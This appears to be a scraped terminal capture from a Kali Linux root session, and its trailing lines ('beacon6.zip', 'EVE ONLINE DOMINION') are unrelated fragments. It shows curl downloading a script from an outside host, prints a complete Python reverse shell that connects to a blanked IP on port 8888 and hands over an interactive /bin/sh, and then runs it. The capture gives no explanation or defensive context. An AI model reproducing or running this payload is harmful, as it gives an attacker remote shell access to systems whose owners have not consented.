 root@kali:~# curl  "http://1 /shell.py" -o /tmp/shell.py
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100   241  100   241    0     0    241      0  0:00:01 --:--:--  0:00:01  4725
root@kali:~# cat /tmp/shell.py
#!/usr/bin/python
import socket,subprocess,os;
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect((" ",8888));
os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);
p=subprocess.call(["/bin/sh","-i"]);
root@kali:~# python /tmp/shell.py
mv
beacon6.zip
EVE
ONLINE
DOMINION